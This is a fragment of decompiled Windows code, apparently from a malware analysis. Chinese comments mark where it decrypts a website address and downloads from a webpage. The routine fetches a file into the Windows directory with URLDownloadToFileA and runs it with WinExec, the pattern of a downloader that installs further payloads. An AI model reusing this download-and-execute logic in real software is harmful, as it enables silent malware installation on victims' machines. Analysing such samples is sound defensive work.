 v28 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v28);
Crt_DecodeFun((int)dword_40CBFC, (int)&v46, a2, a3, a4);// 解密获取网站
v4 = (const CHAR *)CheckFilePathIsExist(v28);
Crt_InternetOpen(v4); // 从网页上下载东西
System::__linkproc__ LStrCmp(v5, dword_40CC24);
if ( v7 )
{
__writefsdword(0, v28);
}
else
{
do
{
if ( FindFlagPos(v6, v47) <= 0 )
{
System::__linkproc__ LStrLAsg(v8, v47);
Crt_GetWindowsDir();
v18 = (const CHAR *)CheckFilePathIsExist(&v39);
Crt_InternetReadFile(&v37, (int)v18);
GetPostFixName(v37);
StrCat(v19, v38);
v20 = (const CHAR *)CheckFilePathIsExist(0);
j_URLDownloadToFileA(0, v18, v20, v21, 0);
Crt_GetWindowsDir();
v22 = CheckFilePathIsExist(&v36);
Crt_InternetReadFile(&v34, v22);
GetPostFixName(v34);
StrCat(v23, v35);
v24 = (const CHAR *)CheckFilePathIsExist(0);
j_WinExec(v24, v25);
System::__linkproc__ LStrClr();
}
0000BBD9 :55